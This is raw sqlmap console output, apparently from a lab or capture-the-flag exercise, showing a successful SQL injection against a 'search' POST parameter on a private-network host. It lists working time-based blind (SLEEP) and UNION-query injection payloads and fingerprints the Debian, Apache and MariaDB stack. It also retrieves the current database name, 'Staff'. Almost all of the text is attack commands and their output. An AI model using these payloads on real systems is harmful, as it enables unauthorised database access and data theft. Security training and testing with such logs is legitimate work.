 custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[21:18:13] [INFO] resuming back-end DBMS 'mysql'
[21:18:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 1794 FROM (SELECT(SLEEP(5)))PCJK) AND 'qLds'='qLds
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71626b7671,0x6e746c436e79665a4f5953547274724
d786265724e4c7a4e4d4e6a,0x7178787871),NULL-- -
---
[21:18:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:18:13] [INFO] fetching current database
current database: 'Staff'
[21:18:14] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.18.1.145'
[21:18:14] [WARNING] your sqlmap version is outdated
[*] ending @ 21:18:14 /2024-02-02/